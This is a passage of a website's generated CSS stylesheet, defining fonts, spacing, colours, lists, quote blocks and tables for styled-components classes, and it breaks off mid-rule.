.iKarhd{margin:0 0 clamp(1.5rem,1.12rem + 1.07vw,2.19rem);} .iKarhd h1,.iKarhd .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iKarhd h2,.iKarhd .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iKarhd h3,.iKarhd .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iKarhd h4,.iKarhd .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iKarhd p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iKarhd p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iKarhd p.center{text-align:center;} .iKarhd p.right{text-align:right;} .iKarhd p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iKarhd p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iKarhd p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iKarhd p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iKarhd p a:focus{outline:none;} .iKarhd p a:focus,.iKarhd p a:hover{color:#55959a;} .iKarhd a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iKarhd a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iKarhd a:focus{outline:none;} .iKarhd a:focus,.iKarhd a:hover{color:#55959a;} .iKarhd ol,.iKarhd ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iKarhd ol li,.iKarhd ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iKarhd ol li p,.iKarhd ul li p{display:inline;} .iKarhd ol li p:last-child,.iKarhd ul li p:last-child{margin-bottom:0;} .iKarhd ol{list-style:decimal;padding-left:1.2em;} .iKarhd ul{list-style:none;padding-left:1.2em;} .iKarhd ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iKarhd ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iKarhd ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iKarhd ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iKarhd blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iKarhd blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iKarhd .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iKarhd .quote-name > strong{display:block;} .iKarhd hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iKarhd table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iKarhd table thead tr td,.iKarhd table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iKarhd table thead tr td:first-child,.iKarhd table thead tr th:first-child{border-radius:8px 0 0 8px;} .iKarhd table thead tr td:last-child,.iKarhd table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr:nth-child(even){background-color:#bfe3e1;} .iKarhd table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iKarhd table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iKarhd table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iKarhd table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iKarhd table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iKarhd table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iKarhd table tbody tr td{white-space:nowrap;}} .iKarhd sub{position:relative;top:0.5em;font-size:80%;} .iKarhd .responsive-table{position:relative;overflow-x:auto;} .iKarhd *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .iKarhd > *:first-child{margin-top:0;} .iKarhd > *:last-child{margin-bottom:0;} .QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .iKarhd{grid-column:span 2;} @media (min-width:1024px){.QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .iKarhd{grid-column:span 1;}} [data-font-style='normal'] .iKarhd > p{font-style:normal;} .iKarhd > p{font-style:italic;}
/* sc-component-id: QuoteBlockstyles__Accreditation-sc-7wc4sf-4 */
.haMMyy{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:clamp(0.13rem,0.06rem + 0.19vw,0.25rem);} @media (max-width:767px){.haMMyy{grid-column:span 2;}}
/* sc-component-id: QuoteBlockstyles__Name-sc-7wc4sf-5 */
.jIbuBI{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin:0;}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.bpNImn{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 